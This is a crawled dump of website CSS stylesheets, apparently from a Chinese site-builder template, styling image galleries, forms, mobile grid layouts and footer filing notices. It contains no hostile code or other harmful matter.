    box-sizing: border-box;
    height: 100%;
    padding: 0 60px;

    cursor: pointer;

    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.page_body_editor-imgGallery_next,
.page_body_editor-imgGallery_prev {
    position: relative;
    z-index: 10;

    visibility: hidden;

    transition: 0.36s ease;

    opacity: 0;
    color: #666;
}

.page_body_editor-imgGallery_next:hover,
.page_body_editor-imgGallery_prev:hover {
    color: #fff;
}

.page_body_editor-imgGallery img {
    position: absolute;
}
.page_body_editor-imgGallery.center {
    background: rgba(24, 24, 24, 0.9);
}
.page_body_editor-imgGallery.center img {
    top: 50% !important;
    left: 50% !important;

    max-width: 80%;
    max-height: 80%;

    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);

    box-shadow: 0 0 30px rgba(0, 0, 0, 0.52);
}
.page_body_editor-imgGallery.center img.w {
    width: 80% !important;
    height: auto !important;
}
.page_body_editor-imgGallery.center img.h {
    width: auto !important;
    height: 80% !important;
}
.page_body_editor-imgGallery.center .page_body_editor-imgGallery_wrapper ._next,
.page_body_editor-imgGallery.center
    .page_body_editor-imgGallery_wrapper
    ._prev {
    visibility: visible;

    padding: 0 20px;

    opacity: 1;
}

.agent-pc .layout-img_gallary_wrapper.layout-open .layout-img_gallary_img {
    width: auto !important;
    height: auto !important;
}

.ck-content .image {
    display: table;
    clear: both;

    width: 100%;
    margin: 1em auto;

    text-align: center;
}
.ck-content .image.image_resized {
    display: table;
    clear: both;

    width: 100%;
    margin: 1em auto;

    text-align: center;
}
body.en #page_body_editor-wrapper .layout_form .form-err_msg {
    font-size: 0;
}
body.en #page_body_editor-wrapper .layout_form .form-err_msg::after {
    font-size: 14px;

    content: "This item cannot be empty";
}
body.en
    #page_body_editor-wrapper
    .layout_form
    .layout_form-submit_row
    .form-err_msg::after {
    content: "Please check the form and resubmit";
}
#page_body_editor-wrapper .layout_group[data-img_gallery] .ue-image {
    cursor: zoom-in;
}
#page_body_editor-wrapper .layout_group[data-img_gallery] img {
    cursor: zoom-in;
}
body.en #fixed_mp .fixed-container p::after {
    font-size: 14px;
    content: "Scan QR Code";
}
body
    #page_body_editor-wrapper
    .layout_group
    a[data-layout]:not(.ck-share-item):not(.ue-image-link)
    *,
body
    #page_body_editor-wrapper
    .layout_group
    .normal_link[data-layout]:not(.ck-share-item)
    * {
    color: inherit !important;
    background: transparent !important;
}
body
    #page_body_editor-wrapper
    .layout_group
    a:not([data-layout]):not(.ck-share-item) {
    /* text-decoration: underline; */
}
/* ---------------------------------- */
/*     END: PC 编辑器样式中同步        */
/* ---------------------------------- */
#page_body_editor-wrapper .ck-content .image.image_resized img {
    width: 100%;
}

body #page_body_editor-wrapper .layout_group .image {
    margin: 0;
    width: auto;
}

body #page_body_editor-wrapper .layout_group .image > img,
body #page_body_editor-wrapper .layout_group .image .image-link > img {
    display: block;

    min-width: 50px;
    max-width: 100%;

    vertical-align: top;
}
body #page_body_editor-wrapper .layout_group .image-style-align-left img,
body #page_body_editor-wrapper .layout_group .image-style-align-bottom img {
    margin: 0;
}
body #page_body_editor-wrapper .layout_group .image.image-style-no-float + * {
    clear: left;
}
body
    #page_body_editor-wrapper
    .layout_group
    .image.image-style-no-float.image-style-align-right
    + * {
    clear: right;
}

#page_body_editor-wrapper .ck-content .image[data-autosize="auto"] img {
    width: auto;
}

.layout_body [data-key="price"] tr:nth-child(2n) {
    background: #f8f8f8;
}

/* ---------------------------------- */
/*            only-use-web            */
/* ---------------------------------- */
/* START: 移动端修复备案信息被裁减的问题 */
.agent-pc #footer p .beian {
    color: inherit !important;
}

.agent-pc #footer p a#flogo {
    margin-top: 0;
}

.agent-mobile #footer {
    box-sizing: border-box;
    height: auto;
    padding: 0;
    padding: 10px 18px;
    text-align: center;
}

.agent-mobile #footer p {
    float: none;
    overflow: hidden;
    overflow: hidden;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%;
    height: auto;
    padding: 0;
    text-align: center;
    white-space: normal;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.agent-mobile #footer p.plr10 span {
    width: auto;
    max-width: 100%;
    vertical-align: middle !important;
}

.agent-mobile #footer p span {
    width: auto;
    max-width: 100%;
    vertical-align: middle !important;
}

.agent-mobile #footer p span.ellipsis {
    line-height: 24px;
    display: block;
    width: 100%;
    max-width: 100%;
    text-align: center;
}

.agent-mobile #footer p a {
    float: none;
    margin: 0;
}

.agent-mobile #footer p a img {
    margin: 0;
    vertical-align: top;
}

.agent-mobile #footer p strong {
    display: inline-block;
    float: none;
}

.agent-mobile #footer p .beian {
    display: inline-block;
    float: none;
    width: auto;
    margin: 0;
    vertical-align: middle;
    display: block !important;
    color: inherit !important;
}

.agent-mobile #footer p.plr10 .footer_site_title {
    display: inline-block;
    max-width: 50%;
}

.agent-mobile #footer a#flogo {
    vertical-align: middle;
    display: inline-block;
    margin: 0;
}

.agent-mobile #footer {
    color: inherit;
}

.agent-mobile #sitecontent #footer p {
    line-height: 1;
}

.agent-mobile #footer p .beian {
    color: inherit !important;
}

.agent-mobile #footer p > * {
    float: none !important;
}

.agent-mobile #footer strong,
.agent-mobile #sitecontent #footer p span.ellipsis,
.agent-mobile #footer a {
    line-height: 2;
}

.agent-mobile #footer p a img {
    width: auto;
    height: 20px;
}

.agent-mobile #footer a#flogo {
    padding: 0 10px;
}

/* END: 移动端修复备案信息被裁减的问题 */
/* #page_body_editor-wrapper .layout,
#page_body_editor-wrapper .layout_group {
    overflow: hidden;
} */

/* mo iframe 尺寸 */
.agent-mobile .post_iframe {
    position: relative;

    width: 100%;
    padding-top: 64%;
}
.agent-mobile .post_iframe iframe {
    position: absolute !important;
    top: 0;
    left: 0;

    width: 100%;
    height: 100% !important;
    min-height: auto !important;
}

/* ---------------------------------- */
/*      START: 05手机端独有样式        */
/* ---------------------------------- */
.agent-mobile #sitecontent .content_editor .module,
.agent-mobile #sitecontent .content_editor #postContent,
.agent-mobile #sitecontent .content_editor > .npagePage.post,
.agent-mobile #sitecontent .content_editor .content {
    width: auto;
    margin: 0;
    padding: 0;
}
.agent-mobile #sitecontent .content_editor #postInfo,
.agent-mobile #sitecontent .content_editor .container_header {
    display: none;
}
.agent-mobile #sitecontent .content_editor #postContent,
.agent-mobile #sitecontent .content_editor .postbody {
    margin: 0;
}
.agent-mobile .mlistpost.project .postbody iframe {
    height: auto;
}
.agent-mobile .npagePage.post .project #postContent {
    width: inherit;
}
.agent-mobile .npagePage.post .project #postContent .postbody img {
    height: auto !important;
}
.agent-mobile .map.module .container_content {
    position: relative;
}
.agent-mobile .map.module .container_content:after {
    position: absolute;
    z-index: 10;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    content: "";
}
.agent-mobile #page_body_editor-wrapper .layout_group .layout_bg {
    bottom: 0;
}

.agent-mobile .layout_limit_wrapper {
    position: relative;
    z-index: 1;
}
#header .search-input-wrap {
    box-shadow: none;
}
#header .search-input-wrap.show {
    z-index: 101;

    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
#header a.mm-hbtn {
    z-index: 100;
}

.agent-mobile .content_editor #postSlider {
    display: none;
}
.agent-mobile .post .postbody {
    position: relative;
    z-index: 0;
}
/* ---------------------------------- */
/*          END: 05手机端独有样式       */
/* ---------------------------------- */

/* #region 新增图片操作样式 ImageSetting */
body #page_body_editor-wrapper img {
    vertical-align: top;
}
body #page_body_editor-wrapper p {
    line-height: 1.6;
}
body #page_body_editor-wrapper .layout_group .ue-image {
    position: relative;
    width: 100%;
    display: block;
}
body #page_body_editor-wrapper .ue-image[data-image-ratio] .ue-image-shadow {
    background-repeat: no-repeat;
    background-size: cover;
    width: 100%;
}
body
    #page_body_editor-wrapper
    .ue-image[data-image-ratio]:not([data-image-ratio="auto"])
    .ue-image-link {
    width: 100%;
}

body
    #page_body_editor-wrapper
    .ue-image[data-image-ratio]:not([data-image-ratio="auto"])
    .ue-image-shadow
    img {
    /* display: none !important; */
    position: absolute;
    opacity: 0;
    top: 0;
    left: 0;
    z-index: 10;
}

body #page_body_editor-wrapper .ue-image[data-image-ratio] .ue-image-shadow {
    width: 100%;
}

body
    #page_body_editor-wrapper
    .ue-image[data-image-ratio="auto"]
    .ue-image-shadow {
    width: auto;
    height: auto;
    padding-bottom: 0;
    background-image: none !important;
}

body
    #page_body_editor-wrapper
    .ue-image:not([data-image-ratio])
    .ue-image-shadow {
    background-image: none !important;
}

body
    #page_body_editor-wrapper
    .ue-image[data-image-ratio="auto"]
    .ue-image-shadow
    img {
    display: inline-block;
    width: 100%;
    min-width: 100%;
    min-height: 100%;
}

body
    #page_body_editor-wrapper
    .ue-image[data-image-ratio="1-1"]
    .ue-image-shadow:after {
    content: "";
    display: block;
    width: 100%;
    padding-bottom: 100%;
}

body
    #page_body_editor-wrapper
    .ue-image[data-image-ratio="3-4"]
    .ue-image-shadow:after {
    content: "";
    display: block;
    width: 100%;
    padding-bottom: 133.3333%;
}

body
    #page_body_editor-wrapper
    .ue-image[data-image-ratio="4-3"]
    .ue-image-shadow:after {
    content: "";
    display: block;
    width: 100%;
    padding-bottom: 75%;
}

body
    #page_body_editor-wrapper
    .ue-image[data-image-ratio="16-9"]
    .ue-image-shadow:after {
    content: "";
    display: block;
    width: 100%;
    padding-bottom: 56.25%;
}

body
    #page_body_editor-wrapper
    .ue-image[data-image-ratio="9-16"]
    .ue-image-shadow:after {
    content: "";
    display: block;
    width: 100%;
    padding-bottom: 177.7777%;
}

body #page_body_editor-wrapper img {
    margin: 0;
}
body #page_body_editor-wrapper .ue-image img {
    width: 100%;
}

body #page_body_editor-wrapper .ue-image .ue-image-shadow {
    overflow: hidden;
    position: relative;
    display: inline-block;
    max-width: 100%;
    vertical-align: top;
    transform: translate3d(0, 0, 0);
    box-sizing: border-box;
    border-color: transparent;
}

body #page_body_editor-wrapper .ue-image .ue-image-mask {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

body #page_body_editor-wrapper .layout_group .ue-image {
    text-align: left;
}

body #page_body_editor-wrapper .layout_group .ue-image[data-align="left"] {
    text-align: left;
}
body #page_body_editor-wrapper .layout_group .ue-image[data-align="center"] {
    text-align: center;
}

body #page_body_editor-wrapper .layout_group .ue-image[data-align="right"] {
    text-align: right;
}
body #page_body_editor-wrapper .ue-image .ue-image-link {
    display: inline-block;
    width: auto;
}

/* #endregion */

/* #region 表单样式 */
#page_body_editor-wrapper .layout_form {
    width: 100%;
    color: #777;
}

#page_body_editor-wrapper .layout_form input {
    -webkit-appearance: none;
}

#page_body_editor-wrapper .layout_form option {
    line-height: 32px;
    height: 40px;
    cursor: pointer;
    color: #777;
}

#page_body_editor-wrapper .layout_form select {
    position: relative;
    min-width: 200px;
    cursor: pointer;
}

#page_body_editor-wrapper .layout_form .layout_form-row {
    margin-bottom: 24px;
}

#page_body_editor-wrapper .layout_form .layout_form-row .layout_form-option {
    font-size: 13px;
    line-height: 32px;
    display: flex;
    margin-right: 20px;
    align-items: center;
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-row
    .layout_form-option
    input {
    cursor: pointer;
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-row
    .layout_form-option
    label {
    margin-left: 4px;
    cursor: pointer;
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-row[data-type="radio"]
    .layout_form-row_body,
#page_body_editor-wrapper
    .layout_form
    .layout_form-row[data-type="checkbox"]
    .layout_form-row_body {
    display: flex;
    flex-wrap: wrap;
}

#page_body_editor-wrapper .layout_form .layout_form-row:last-child {
    margin-bottom: 0;
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-row[data-type="line"]
    .layout_form-row_name {
    font-size: 15px;
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-row[data-type="line"]
    .layout_form-row_body[data-show_line="1"] {
    height: 1px;
    background: rgba(0, 0, 0, 0.2);
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-row[data-require="1"]
    .layout_form-row_name:after {
    padding-left: 4px;
    content: "*";
    color: red;
}

#page_body_editor-wrapper .layout_form .layout_form-row_name {
    font-size: 16px;
    color: #111111;
}

#page_body_editor-wrapper .layout_form .layout_form-row_des {
    font-size: 14px;
    color: #999;
}

#page_body_editor-wrapper .layout_form .layout_form-row_head {
    margin-bottom: 12px;
}

#page_body_editor-wrapper .layout_form .layout_form-submit_row {
    display: flex;
    flex-wrap: wrap;
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-submit_row[data-pos="center"] {
    justify-content: center;
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-submit_row[data-pos="right"] {
    justify-content: flex-end;
}

#page_body_editor-wrapper .layout_form .layout_form-submit_row .fa-spinner {
    font-size: 20px;
    position: absolute;
    right: 12px;
    display: none;
    vertical-align: middle;
    vertical-align: middle;
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-submit_row
    .layout_form-button {
    position: relative;
}

#page_body_editor-wrapper .layout_form .layout_form-submit_row .form-err_msg {
    display: block;
    width: 100%;
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-submit_row.form-submit_loading
    .fa-spinner {
    display: inline-block;
    animation: fa-spin 2s infinite linear;
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-submit_row.form-submit_loading
    .fa-spinner:before {
    content: "\f110";
}

#page_body_editor-wrapper .layout_form .layout_form-submit_row.form-submit_suc {
    animation: none;
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-submit_row.form-submit_suc
    .fa-spinner {
    animation: none;
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-submit_row.form-submit_suc
    .fa-spinner:before {
    display: inline-block;
    content: "\f00c";
    color: #1d9d74;
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-submit_row.form-submit_err
    .fa-spinner {
    animation: none;
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-submit_row.form-submit_err
    .fa-spinner:before {
    display: inline-block;
    content: "\f071";
    color: #ff5151;
}

#page_body_editor-wrapper .layout_form .layout_form-row_body textarea {
    resize: vertical;
}

#page_body_editor-wrapper .layout_form .layout_form-row_body select {
    background: rgba(250, 250, 250, 0.1);
    padding: 0 12px;
}

#page_body_editor-wrapper .layout_form .layout_form-row_body select,
#page_body_editor-wrapper .layout_form .layout_form-row_body textarea,
#page_body_editor-wrapper .layout_form .layout_form-row_body input {
    font-size: 14px;
    line-height: 20px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    padding: 12px;
    color: #111111;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 2px;
    background: rgba(0, 0, 0, 0.06);
    height: auto;
    box-shadow: none;
}
#page_body_editor-wrapper .layout_form .layout_form-row_body textarea:focus,
#page_body_editor-wrapper .layout_form .layout_form-row_body input:focus {
    border-color: #b2aea2;
}
#page_body_editor-wrapper .layout_form .layout_form-row_body textarea {
    -webkit-appearance: none;
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-row_body
    input[type="text"] {
    -webkit-appearance: none;
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-row_body
    input[type="checkbox"],
#page_body_editor-wrapper
    .layout_form
    .layout_form-row_body
    input[type="radio"] {
    width: auto;
    margin-right: 0.3em;
    position: relative;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-row_body
    input[type="checkbox"]:checked:after,
#page_body_editor-wrapper
    .layout_form
    .layout_form-row_body
    input[type="radio"]:checked:after {
    position: absolute;
    font: normal normal normal 14px/1 FontAwesome;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "\f00c";
    text-align: center;
    line-height: 24px;
    display: inline-block;
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-row_ver_code
    .layout_form-row_body {
    display: flex;
    align-items: center;
}

#page_body_editor-wrapper
    .layout_form
    .layout_form-row_ver_code
    .layout_form-row_body
    input {
    flex: 0 1 200px;
    width: 200px;
    margin-right: 20px;
}

#page_body_editor-wrapper .layout_form .layout_form-submit_row {
    margin-top: 40px;
}

#page_body_editor-wrapper .layout_form .layout_form-button {
    font-size: 16px;
    line-height: 44px;
    min-width: 80px;
    height: 44px;
    padding: 0 20px;
    cursor: pointer;
    text-align: center;
    color: #000000;
    border: 1px solid #111111;
    background: rgba(0, 0, 0, 0.06);
    border-radius: 2px;
}

#page_body_editor-wrapper .layout_form .form-err_msg {
    padding-top: 10px;
    color: #ff3737;
}

#page_body_editor-wrapper .layout_form .form-err_msg:before {
    padding-right: 5px;
    content: "*";
}
#page_body_editor-wrapper .layout_form[data-theme="black"] {
    color: #fff;
}
#page_body_editor-wrapper
    .layout_form[data-theme="black"]
    .layout_form-row_name {
    color: #fff;
}
#page_body_editor-wrapper .layout_form[data-theme="black"] .layout_form-button {
    color: #fff;
    border: 1px solid #fff;
}

#page_body_editor-wrapper
    .layout_form[data-theme="black"]
    .layout_form-row_body
    select,
#page_body_editor-wrapper
    .layout_form[data-theme="black"]
    .layout_form-row_body
    textarea,
#page_body_editor-wrapper
    .layout_form[data-theme="black"]
    .layout_form-row_body
    input {
    color: #fff;
    background: rgba(255, 255, 255, 0.06);
}

#page_body_editor-wrapper .layout_form[data-theme="black"] .layout_form-button {
    background: rgba(255, 255, 255, 0.06);
}

#page_body_editor-wrapper.page_body_editor-wrapper
    .layout_form
    .layout_form-row
    input::placeholder {
    color: rgba(0, 0, 0, 0.12);
}

#page_body_editor-wrapper.page_body_editor-wrapper
    .layout_form[data-theme="black"]
    .layout_form-row
    input::placeholder {
    color: rgba(255, 255, 255, 0.1);
}
.agent-mobile #page_body_editor-wrapper .layout .col_space {
    display: none !important;
}
.agent-mobile #page_body_editor-wrapper .layout .row {
    display: grid !important;
    grid-template-columns: minmax(0, 1fr);
}

/* START:表单英文下验证码*/
body.en .layout_form  .layout_form-row_ver_code  .layout_form-row_name {
    display: none;
}
body.en .layout_form-row_ver_code .layout_form-row_head::before {

    content: "Captcha";

    font-size: 16px;
    color: #111111;
}
body.en .layout_form-row_ver_code .layout_form-row_head::after {
    content: "*";
    color: red;
    padding-left: 10px;
}
body.en
    #page_body_editor-wrapper
    .layout_form
    .layout_form-row[data-require="1"].layout_form-row_ver_code
    .layout_form-row_name::after {
    padding-left: 10px;
}

/* END:表单英文下验证码 */

/* 二栏 */
.agent-mobile #page_body_editor-wrapper .layout .row[data-mo-col="1-1"] {
    grid-template-columns: repeat(2, minmax(0, 1fr));
}
.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-mo-col="1-1"]
    .col:nth-child(1) {
    grid-area: 1 / 1 / 2 / 2;
}
.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-mo-col="1-1"]
    .col:nth-child(2) {
    grid-area: 1 / 2 / 2 / 3;
}

/* 三栏 */
.agent-mobile #page_body_editor-wrapper .layout .row[data-mo-col="1|1|1"] {
    grid-template-columns: repeat(3, minmax(0, 1fr));
}

.agent-mobile #page_body_editor-wrapper .layout .row[data-mo-col="1|1-1"] {
    grid-template-columns: repeat(2, minmax(0, 1fr));
}
.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-mo-col="1|1-1"]
    .col:nth-of-type(1) {
    grid-area: 1 / 1 / 2 / 3;
}
.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-mo-col="1|1-1"]
    .col:nth-of-type(2) {
    grid-area: 2 / 1 / 3 / 2;
}
.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-mo-col="1|1-1"]
    .col:nth-of-type(3) {
    grid-area: 2 / 2 / 3 / 3;
}

.agent-mobile #page_body_editor-wrapper .layout .row[data-mo-col="1-1|1"] {
    grid-template-columns: repeat(2, minmax(0, 1fr));
}
.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-mo-col="1-1|1"]
    .col:nth-of-type(1) {
    grid-area: 1 / 1 / 2 / 2;
}
.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-mo-col="1-1|1"]
    .col:nth-of-type(2) {
    grid-area: 1 / 2 / 2 / 3;
}
.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-mo-col="1-1|1"]
    .col:nth-of-type(3) {
    grid-area: 2 / 1 / 3 / 3;
}

/* 四栏 */
.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-col="25_25_25_25"]:not([data-mo-col]),
.agent-mobile #page_body_editor-wrapper .layout .row[data-mo-col="1-1|1-1"] {
    grid-template-columns: repeat(4, minmax(0, 1fr));
}

.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-col="25_25_25_25"]:not([data-mo-col])
    .col:nth-of-type(1),
.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-mo-col="1-1|1-1"]
    .col:nth-of-type(1) {
    grid-area: 1 / 1 / 2 / 3;
}
.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-col="25_25_25_25"]:not([data-mo-col])
    .col:nth-of-type(2),
.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-mo-col="1-1|1-1"]
    .col:nth-of-type(2) {
    grid-area: 1 / 3 / 2 / 5;
}

.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-col="25_25_25_25"]:not([data-mo-col])
    .col:nth-of-type(3),
.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-mo-col="1-1|1-1"]
    .col:nth-of-type(3) {
    grid-area: 2 / 1 / 3 / 3;
}

.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-col="25_25_25_25"]:not([data-mo-col])
    .col:nth-of-type(4),
.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-mo-col="1-1|1-1"]
    .col:nth-of-type(4) {
    grid-area: 2 / 3 / 3 / 5;
}

.agent-mobile #page_body_editor-wrapper .layout .row[data-mo-col="1|1|1|1"] {
    grid-template-columns: repeat(4, minmax(0, 1fr));
}
.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-mo-col="1|1|1|1"]
    .col:nth-of-type(1) {
    grid-area: 1 / 1 / 2 / 2;
}
.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-mo-col="1|1|1|1"]
    .col:nth-of-type(2) {
    grid-area: 1 / 2 / 2 / 3;
}

.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-mo-col="1|1|1|1"]
    .col:nth-of-type(3) {
    grid-area: 1 / 3 / 2 / 4;
}

.agent-mobile
    #page_body_editor-wrapper
    .layout
    .row[data-mo-col="1|1|1|1"]
    .col:nth-of-type(4) {
    grid-area: 1 / 4 / 2 / 5;
}
/* #endregion */

/* #region 网页适配样式 */

/* #region PC 网页适配样式 */

/* 4.5 模板单屏独有样式 */

.singlescreen #indexPage .custome-editor .content {
    position: relative;
    top: 0;
}
.singlescreen #indexPage .custome-editor .module-content {
    height: 100vh;
    display: flex;
    align-items: center;
}
.singlescreen #indexPage .custome-editor .wrapper {
    width: 100%;
}

/* 5 模板单屏独有样式 */

#singlescreen .custome-editor .module_container {
    transform: none;
    top: 0;
    height: 100vh;
    display: flex;
    align-items: center;
}

#singlescreen .custome-editor .container_content {
    width: 100%;
}

/* #endregion */

/* #region MO 网页适配样式 */

.agent-mobile #footer .gongan_beian {
    display: block;
}

.agent-mobile #footer .gongan_beian span {
    float: none;
}

.agent-mobile #footer .gongan_beian img {
    height: 20px;
    margin-right: 10px;
}

.agent-mobile .longPage #footer p span.ellipsis {
    line-height: 30px;
}

.agent-mobile .wow {
    visibility: hidden;
}

/* #endregion */

/* #endregion */

.bodyindex .page_contect_editor {
    width: 100%;
}
#page_body_editor-wrapper input[type="checkbox"], #page_body_editor-wrapper  input[type="radio"] {
    display: initial;
}

--- FILE ---
content_type: text/css
request_url: http://www.fuzengkai.com/static/css/style.4769.css
body_size: 23720
content:
@charset "UTF-8";
.bodyindex .mlist.news .item_img,
.bodyindex .mlist.news .item_wrapper,
.container_category > a,
.ff_indexPage .mlist .content_wrapper .more,
.ff_indexPage .news.ff_slider .content_list .item_block .item_box .item_wrapper,
.ff_pageList .news .content_list .item_block .item_box .item_wrapper,
.ff_topSlider .owl-nav .owl-next,
.ff_topSlider .owl-nav .owl-next:hover .iconfont,
.ff_topSlider .owl-nav .owl-prev,
.ff_topSlider .owl-nav .owl-prev:hover .iconfont,
.imagelink .content_list .item_block .item_box,
.imagelink .owl-nav .owl-next,
.imagelink .owl-nav .owl-next:hover .iconfont,
.imagelink .owl-nav .owl-prev,
.imagelink .owl-nav .owl-prev:hover .iconfont,
.item_tags > a,
.mlist .owl-nav .owl-next,
.mlist .owl-nav .owl-next:hover .iconfont,
.mlist .owl-nav .owl-prev,
.mlist .owl-nav .owl-prev:hover .iconfont,
.news.mlistpost .tabBtn .post-next .img-wrap,
.news.mlistpost .tabBtn .post-next .infor-wrap,
.news.mlistpost .tabBtn .post-prev .img-wrap,
.news.mlistpost .tabBtn .post-prev .infor-wrap,
.npagePage .service .content_list .item_block .item_box .item_wrapper,
.postSlider .owl-nav .owl-next,
.postSlider .owl-nav .owl-next:hover .iconfont,
.postSlider .owl-nav .owl-prev,
.postSlider .owl-nav .owl-prev:hover .iconfont,
.postSlider .tab_button .item_img img,
.project.mlist .content_list .item_block .item_img .item_mask,
.project.mlistpost .content_list .item_block .item_box .item_wrapper,
.project.mlistpost .tabBtn .post-next .img-wrap,
.project.mlistpost .tabBtn .post-next .infor-wrap,
.project.mlistpost .tabBtn .post-prev .img-wrap,
.project.mlistpost .tabBtn .post-prev .infor-wrap,
.service.mlistpost .content_list .item_block .item_box .item_wrapper {
    transition: all 0.36s ease;
}
.container_category > a,
.item_tags > a {
    border: 1px solid rgba(170, 170, 170, 0.2);
    color: #828282;
    background-color: transparent;
}
.container_category > a.active,
.container_category > a:hover,
.item_tags > a.active,
.item_tags > a:hover {
    border-color: #111;
    background-color: #111;
    color: #fff;
}
#search-list .searchFormGroup input {
    border: 2px solid #111;
    background: #fff;
}
#search-list .searchFormGroup input::-webkit-input-placeholder {
    color: #959595;
}
#search-list .searchFormGroup input:-moz-placeholder {
    color: #959595;
}
#search-list .searchFormGroup input::-moz-placeholder {
    color: #959595;
}
#search-list .searchFormGroup input:-ms-input-placeholder {
    color: #959595;
}
#search-list .searchFormGroup .searchSub {
    color: #fff;
    background: #111;
}
#search-list .searchFormGroup .searchSub .fa {
    display: none;
}
#search-list .searchGroup,
body .searchGroup {
    display: inline-block;
    height: 100%;
}
#search-list .searchGroup .search_wrap,
body .searchGroup .search_wrap {
    position: relative;
    top: 50%;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
}
#search-list .searchGroup .search_wrap::after,
body .searchGroup .search_wrap::after {
    content: "";
    display: block;
    clear: both;
}
#search-list .searchGroup .searchOnOff,
body .searchGroup .searchOnOff {
    cursor: pointer;
    display: none;
    float: left;
    line-height: 40px;
    margin-right: 20px;
}
#search-list .searchGroup .searchBox,
body .searchGroup .searchBox {
    float: left;
}
#search-list .searchGroup .searchClose,
body .searchGroup .searchClose {
    display: inline-block;
    display: none;
}
#search-list .searchGroup .searchFormGroup,
body .searchGroup .searchFormGroup {
    height: 40px;
}
#search-list .searchGroup .searchFormGroup::after,
body .searchGroup .searchFormGroup::after {
    content: "";
    display: block;
    clear: both;
}
#search-list .searchGroup .searchFormGroup input,
body .searchGroup .searchFormGroup input {
    float: left;
    width: 268px;
    height: 100%;
    box-sizing: border-box;
    text-indent: 15px;
}
#search-list .searchGroup .searchFormGroup .searchSub,
body .searchGroup .searchFormGroup .searchSub {
    float: left;
    cursor: pointer;
    padding: 0 12px;
    height: 100%;
    line-height: 40px;
    text-align: center;
}
body #headerNavScroll {
    height: 450px;
}
body #min-search-header,
body #min-search-nav {
    width: 100%;
    margin-bottom: 10px;
}
body #min-search-header .search_wrap,
body #min-search-nav .search_wrap {
    position: initial;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}
body #min-search-header .searchFormGroup,
body #min-search-nav .searchFormGroup {
    position: relative;
    width: 60%;
    display: inline-block;
    padding-right: 40px;
    border: 1px solid rgba(170, 170, 170, 0.4);
    height: 30px;
    border-radius: 15px;
}
body #min-search-header .searchBox,
body #min-search-nav .searchBox {
    width: 100%;
    text-align: center;
}
body #min-search-header .searchBox input,
body #min-search-nav .searchBox input {
    float: none;
    width: auto;
    text-indent: 20px;
}
body #min-search-header .searchSub,
body #min-search-nav .searchSub {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    line-height: 30px;
    text-align: center;
    padding: 0;
}
body #min-search-header .searchSub span,
body #min-search-nav .searchSub span {
    display: none;
}
body #min-search-header .searchSub .fa,
body #min-search-nav .searchSub .fa {
    color: rgba(170, 170, 170, 0.8);
}
#minHcontact {
    text-align: center;
}
#minHcontact .fa-phone {
    display: none;
}
#minHcontact p {
    height: 100%;
    font-size: 22px;
}
#minHcontact p .telNum {
    position: relative;
    font-size: 18px;
    line-height: 40px;
    color: #555;
    padding-left: 10px;
    border-left: 1px solid rgba(170, 170, 170, 0.2);
    text-align: right;
}
#minHcontact p .telNum:before {
    content: "";
    font-family: FontAwesome;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    font-size: 14px;
    line-height: 1;
    color: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 14px;
    position: absolute;
    left: -30px;
    bottom: 0;
    width: 20px;
    height: 16px;
    color: #adadad;
}
#minHcontact p a {
    font-size: 13px;
    line-height: 13px;
    color: #b1b1b1;
    text-align: right;
    margin-bottom: 8px;
}
.ff_topSlider .owl-nav .owl-next,
.ff_topSlider .owl-nav .owl-prev,
.imagelink .owl-nav .owl-next,
.imagelink .owl-nav .owl-prev,
